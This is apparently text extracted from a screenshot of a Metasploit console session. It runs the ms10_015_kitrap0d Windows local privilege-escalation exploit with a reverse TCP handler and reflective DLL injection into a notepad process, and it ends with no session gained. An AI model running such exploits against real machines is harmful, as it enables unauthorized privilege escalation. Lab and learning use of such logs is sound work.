 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Launching notepad to host the exploit...
[+] Process 3720 launched.
[*] Reflectively injecting the exploit DLL into 3720...
[*] Injecting exploit into 3720 ...
[*] Exploit injected. Injecting payload into 3720...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created. NO SESSION GAINED